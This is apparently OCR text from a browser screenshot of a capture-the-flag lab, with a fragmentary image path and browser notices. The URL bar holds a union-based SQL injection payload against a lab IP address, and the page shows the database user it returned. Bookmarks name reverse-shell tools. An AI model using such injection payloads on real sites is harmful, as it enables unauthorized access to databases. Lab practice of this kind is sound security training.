 10.10.191.205/user?id=1337 union select database(),user(),null
yHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
d Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
User
Home / User: user_4@localhost
User Details
User ID: sqhell_4
Username: user_4@localhost
Posts: